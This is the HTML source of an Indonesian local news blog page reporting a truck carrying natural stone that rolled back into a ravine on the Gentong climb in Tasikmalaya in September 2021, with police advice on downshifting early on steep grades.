                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.tasikplus.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Sosial",
                    "@id": "https://www.tasikplus.com/search/label/Sosial"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Truk Masuk Jurang di Jembatan Gentong",
                    "@id": "https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Truk Masuk Jurang di Jembatan Gentong
</h1>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='Agus Alamsyah' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE/s220/IMG_20220411_134925.jpg' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>Agus Alamsyah</span>
<time class='post-date published' datetime='2021-09-15T15:07:00+07:00'>9/15/2021</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Truk Masuk Jurang di Jembatan Gentong&body=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Truk Masuk Jurang di Jembatan Gentong'>
<div class='tHimg'>
<img alt='Truk Masuk Jurang di Jembatan Gentong' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5J1bKOaJrjPzy_lBgHdiNFyYdYlRMcQ3fVvvfKY245AhcWtCBHT2dqfxNJw77vKIWNsQ6rvFm2M3ya7FeNy4IDwNhn3xKM3pmbkUQqJV6DwCtgsCQZ8TVMJfM_GHr-9jF1YAQI5MXsWo/w90-h90-p-k-no-nu/truk+masuk+jurang.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5J1bKOaJrjPzy_lBgHdiNFyYdYlRMcQ3fVvvfKY245AhcWtCBHT2dqfxNJw77vKIWNsQ6rvFm2M3ya7FeNy4IDwNhn3xKM3pmbkUQqJV6DwCtgsCQZ8TVMJfM_GHr-9jF1YAQI5MXsWo/w90-h90-p-k-no-nu/truk+masuk+jurang.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5J1bKOaJrjPzy_lBgHdiNFyYdYlRMcQ3fVvvfKY245AhcWtCBHT2dqfxNJw77vKIWNsQ6rvFm2M3ya7FeNy4IDwNhn3xKM3pmbkUQqJV6DwCtgsCQZ8TVMJfM_GHr-9jF1YAQI5MXsWo/w180-h180-p-k-no-nu/truk+masuk+jurang.jpg 2x' title='Truk Masuk Jurang di Jembatan Gentong' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Truk Masuk Jurang di Jembatan Gentong</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Truk Masuk Jurang di Jembatan Gentong&body=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5J1bKOaJrjPzy_lBgHdiNFyYdYlRMcQ3fVvvfKY245AhcWtCBHT2dqfxNJw77vKIWNsQ6rvFm2M3ya7FeNy4IDwNhn3xKM3pmbkUQqJV6DwCtgsCQZ8TVMJfM_GHr-9jF1YAQI5MXsWo/w1600/truk+masuk+jurang.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Truk Masuk Jurang di Jembatan Gentong&url=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Truk Masuk Jurang di Jembatan Gentong&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Truk Masuk Jurang di Jembatan Gentong' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Truk Masuk Jurang di Jembatan Gentong, Sosial, " name='keywords'/>
   
<meta content='Sosial' property='article:tag'/>
<div class='post-body post-content' id='post_body_5273802284728843440'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5J1bKOaJrjPzy_lBgHdiNFyYdYlRMcQ3fVvvfKY245AhcWtCBHT2dqfxNJw77vKIWNsQ6rvFm2M3ya7FeNy4IDwNhn3xKM3pmbkUQqJV6DwCtgsCQZ8TVMJfM_GHr-9jF1YAQI5MXsWo/s1520/truk+masuk+jurang.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1520" height="303" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5J1bKOaJrjPzy_lBgHdiNFyYdYlRMcQ3fVvvfKY245AhcWtCBHT2dqfxNJw77vKIWNsQ6rvFm2M3ya7FeNy4IDwNhn3xKM3pmbkUQqJV6DwCtgsCQZ8TVMJfM_GHr-9jF1YAQI5MXsWo/w640-h303/truk+masuk+jurang.jpg" width="640" /></a></div><br />Menapaki tanjakan panjang dan meninggi kawasan Gentong, Tasikmalaya, tak boleh lengah untuk tetap dapat melajukan kendaraan hingga ujung tanjakan. Hal itu guna menghindari kendaraan tertahan naik bahkan mundur.<div>Kejadian pada Rabu (15/9) di lokasi Tanjakan Gentong atas, seperti menimpa, seunit mobil truk Colt Diesel, terguling di tanjakan Gentong atas, ruas jalan negara Tasikmalaya-Bandung, Kecamatan Kadipaten, Kab.Tasikmalaya.<br />Kecelakaan menimpa truk bermuatan batu alam itu, diperkirakan terlambat over gigi saat menapaki tanjakan Gentong atas yang tengah diperlebar dan dipasangi tembok penahan tebing (TPT). <br />Tak ada korban jiwa dalam musibah itu. Sopir truk Suraji (48) dan kernet Dedi (28), keduanya warga Purworejo, Jateng, hanya menderita luka ringan.<br />Beberapa saat memberi keterangan, Kanit Lantas Polsek Kadipaten, Iptu Edy, truk bermuatan batu alam dari Cilacap akan dikirim ke Bandung.<br />"Setiba di Tanjakan Gentong atas, sopir terambat over gigi. Akibatnya truk berhenti dan mundur karena rem tak bisa menahan beban," ujar Edy.<br />Truk kemudian terjerumus ke dalam jurang dan terbalik, dan sempat melewati proyek TPT. Untung para pekerja sempat menghindar saat truk mulai terperosok.<br />Beberapa saat kejadian, terus dilakukan evakuasi. Petugas mendatangkan truk derek, untuk menghindari kemacetan. Edy mengingatkan, jika membawa beban berat sebaiknya posisi gigi truk ada di gigi satu sejak dari bawah.<br />"Cukup banyak truk mogok dan bahkan akhirnya masuk jurang akibat terlambat over gigi. Itu biasanya karena merasa tenaga mesin masih besar. Padahal setelah mau habis tanjakan sudah kehabisan tenaga karena telat over gigi," imbuh Edy. <i>red</i><p></p></div>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' rel='tag'>#Sosial</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Truk Masuk Jurang di Jembatan Gentong&body=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Truk Masuk Jurang di Jembatan Gentong'>
<div class='tHimg'>
<img alt='Truk Masuk Jurang di Jembatan Gentong' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5J1bKOaJrjPzy_lBgHdiNFyYdYlRMcQ3fVvvfKY245AhcWtCBHT2dqfxNJw77vKIWNsQ6rvFm2M3ya7FeNy4IDwNhn3xKM3pmbkUQqJV6DwCtgsCQZ8TVMJfM_GHr-9jF1YAQI5MXsWo/w90-h90-p-k-no-nu/truk+masuk+jurang.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5J1bKOaJrjPzy_lBgHdiNFyYdYlRMcQ3fVvvfKY245AhcWtCBHT2dqfxNJw77vKIWNsQ6rvFm2M3ya7FeNy4IDwNhn3xKM3pmbkUQqJV6DwCtgsCQZ8TVMJfM_GHr-9jF1YAQI5MXsWo/w90-h90-p-k-no-nu/truk+masuk+jurang.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5J1bKOaJrjPzy_lBgHdiNFyYdYlRMcQ3fVvvfKY245AhcWtCBHT2dqfxNJw77vKIWNsQ6rvFm2M3ya7FeNy4IDwNhn3xKM3pmbkUQqJV6DwCtgsCQZ8TVMJfM_GHr-9jF1YAQI5MXsWo/w180-h180-p-k-no-nu/truk+masuk+jurang.jpg 2x' title='Truk Masuk Jurang di Jembatan Gentong' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Truk Masuk Jurang di Jembatan Gentong</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Truk Masuk Jurang di Jembatan Gentong&body=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5J1bKOaJrjPzy_lBgHdiNFyYdYlRMcQ3fVvvfKY245AhcWtCBHT2dqfxNJw77vKIWNsQ6rvFm2M3ya7FeNy4IDwNhn3xKM3pmbkUQqJV6DwCtgsCQZ8TVMJfM_GHr-9jF1YAQI5MXsWo/w1600/truk+masuk+jurang.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Truk Masuk Jurang di Jembatan Gentong&url=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Truk Masuk Jurang di Jembatan Gentong&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Truk Masuk Jurang di Jembatan Gentong' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='relBks' data-id='5273802284728843440'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Sosial?&max-results=9' rel='tag' title='Sosial'>Sosial</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Truk Masuk Jurang di Jembatan Gentong' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5J1bKOaJrjPzy_lBgHdiNFyYdYlRMcQ3fVvvfKY245AhcWtCBHT2dqfxNJw77vKIWNsQ6rvFm2M3ya7FeNy4IDwNhn3xKM3pmbkUQqJV6DwCtgsCQZ8TVMJfM_GHr-9jF1YAQI5MXsWo/s72-w640-c-h303/truk+masuk+jurang.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.tasikplus.com/2021/09/seorang-ibu-tewas-terserempet-ka-di.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
<a href='https://www.blogger.com/comment/frame/120555017842523443?po=5273802284728843440&hl=id&saa=85391&origin=https://www.tasikplus.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
<span class="title-ads"><a href="https://www.bprsiliwangi.co.id/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqPdp7zdOoBh5b97DNRwTYaY3tB331mnnTozDNhrMzMaj6LDQR2eXLYB-922y-RvgBO2yoAHBvokLn7CJCagKsXNguadQtcsE49Mxe8lSLSKRGgQdyIoZODfO12aBB0sEqkw5u5SO5uXsLC-kEj_YsUSaVdNsmr7HttTveFyUEItvPI5rmk2c6x1Rr40/s1600/bs-atas-berita.jpg" /></a></span>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<a href="https://www.instagram.com/rsism_tasikmalaya/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRQkBOypTF7Ppmzx2fx9KlQqCyYBZDMglbe_284vkAb4P3KB4wNEzDjc-cgM55PM9VxeZiVe9VS8_Fs92JdDeW_IYJYYpYEQz6MeFBwZVAgktUdtM7pLtQeOYJktM_O55MobCG75yWvG5UmGesl8w6fAl5si10e_GVgi-kA_ID1Huw0L3_lneVhANzTwU/s1600/rsi-atas-berita.jpg" /></a>
<br />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="1019051394"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<hr />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<!-- ik-tengah-lebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="7016153572"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr />
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Bisnis</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Bisnis" data-num="3"></span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<span class='title'>RSI TASIKMALAYA</span>
</div>
<div class='widget-content'>
<a href='https://rsi-tasikmalaya.co.id/'>
<img alt='RSI TASIKMALAYA' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhpsyF4_o3AGUXvjO7v2OaAKEe0gAza68QnvH7pr828dpFmreVdxN6BtiHnOzHQbLnfDCQlgbkRvhhPdURqsP9bk_ANsBtcadworYbPNindGX1sBxF17Qo-9dQ73hKOx0XEhHt64bzqO1zrog7CDNRgrOI5nGA-8DwHOc-B3ZO-Wxkm_4Osrea6OHbR8KQ=s640' height='640' id='Image4_img' src='[data-uri]' width='640'/>
</a>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html'>
<img alt='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w526-h526-p-k-no-nu/miftah%20fauzi.jpg 2x' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/%23Miftah%20Fauzi?&max-results=9' rel='tag' title='#Miftah Fauzi'>#Miftah Fauzi</a>
<time class='post-date published' datetime='2025-04-14T13:10:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html'>
<img alt='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 1x, 